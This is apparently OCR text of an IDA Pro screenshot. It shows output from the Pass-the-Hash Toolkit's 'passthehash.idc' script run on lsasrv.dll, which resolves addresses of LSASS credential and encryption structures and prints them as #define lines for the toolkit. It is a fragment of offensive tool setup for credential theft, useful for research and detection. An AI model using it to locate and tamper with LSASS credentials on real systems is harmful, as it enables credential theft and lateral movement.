 Compiling file 'G:\pshtoolkit_v1.4\passthehash.idc'...
Executing function 'main'...
?LsaEncryptMemory@@YGXPAEKH@Z, addr = 7573fdf4
_LsapAddCredential@16, addr = 75753be0
?g_Feedback@@3_KA, addr = 757d0c98
?g_pDESXKey@@3PAU_desxtable@@A, addr = 757d0ca0
?LogonSessionCount@@3KA, addr = 757cfe54
?LogonSessionListCount@@3KA, addr = ffffffff
?LogonSessionList@@3U_LIST_ENTRY@@A, addr = 757cfc60
Usually found in server 2003:
?LogonSessionList@@3PAU_LIST_ENTRY@@A, addr = ffffffff
#define _[OSDLLVER]_ADDCREDENTIAL_[LANGUAGE] (PBYTE)0x75753BE0
#define _[OSDLLVER]_ENCRYPTMEMORY_[LANGUAGE] (PBYTE)0x7573FDF4
#define _[OSDLLVER]_FEEDBACK_ADDR_[LANGUAGE] (PBYTE)0x757D0C98
#define _[OSDLLVER]_DESKEY_PTR_ADDR_[LANGUAGE] (PBYTE)0x757D0CA0
#define _[OSDLLVER]_LOGON_SESSION_LIST_ADDR_[LANGUAGE] (PBYTE)0x757CFC60
#define _[OSDLLVER]_LOGON_SESSION_LIST_COUNT_[LANGUAGE] (PBYTE)0x757CFE54
AU: idle Down Disk: 34GB 0000E0CE 7573ECCE: DllEntryPoint+1D
start C:\ IDA - C:\lsasrv.dll